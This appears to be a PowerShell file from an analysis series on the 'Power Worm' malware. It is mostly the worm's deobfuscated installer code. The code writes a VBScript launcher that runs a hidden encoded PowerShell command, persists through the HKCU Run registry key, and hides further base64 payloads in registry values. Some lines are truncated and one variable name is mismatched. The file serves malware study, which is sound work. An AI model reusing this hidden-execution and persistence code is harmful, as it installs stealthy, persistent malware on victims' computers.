 # This payload is decoded, deobfuscated, cleaned up, and analyzed in PowerWorm_Part5.ps1
$EncodedPayload1 = 'PAAjACAAVABFAFIATQBTACAATwBGACAAVQBTAEUAOgAgAEMAbwBuAHMAaQBkAGUAcgBpAG4AZwAgAEkAIABhAG0A
# This payload is decoded, deobfuscated, cleaned up, and analyzed in PowerWorm_Part4.ps1
$EncodedPayload2 = 'PAAjACAAVABFAFIATQBTACAATwBGACAAVQBTAEUAOgAgAEMAbwBuAHMAaQBkAGUAcgBpAG4AZwAgAEkAIABhAG0A
# This payload is decoded, deobfuscated, cleaned up, and analyzed in PowerWorm_Part3.ps1
$EncodedPayload3 = 'PAAjACAAVABFAFIATQBTACAATwBGACAAVQBTAEUAOgAgAEMAbwBuAHMAaQBkAGUAcgBpAG4AZwAgAEkAIABhAG0A
# The machine GUID is used throughout Power Worm
$MachineGuid = (Get-WmiObject Win32_ComputerSystemProduct).UUID
$Newline = [Environment]::NewLine
$VBScriptPayload = 'Dim ObjShell' + $Newline + 'Set ObjShell = CreateObject("Wscript.Shell")' +
$Newline + 'ObjShell.Run "powershell.exe -noexit -encodedcommand ' +
$EncodedPayload2 + '", 0'
$VBScriptPayloadPath = $Env:APPDATA + '\' + $MachineGuid + '\' + $MachineGuid + '.vbs'
$VBScriptStarter = 'wscript.exe "' + $VBSPayloadPath + '"'
Set-Content -Path $VBScriptPayloadPath -Value $VBScriptPayload
# Persist Power Worm to the registry
try {Set-ItemProperty HKCU:\Software\Microsoft\Windows\CurrentVersion\Run -Name $MachineGuid -Value $VBScrip
# Save additional payloads to the registry
try {Set-ItemProperty HKCU:\Software\Microsoft -Name ($MachineGuid + '0') -Value $EncodedPayload1} catch {}
try {Set-ItemProperty HKCU:\Software\Microsoft -Name ($MachineGuid + '1') -Value $EncodedPayload3} catch {}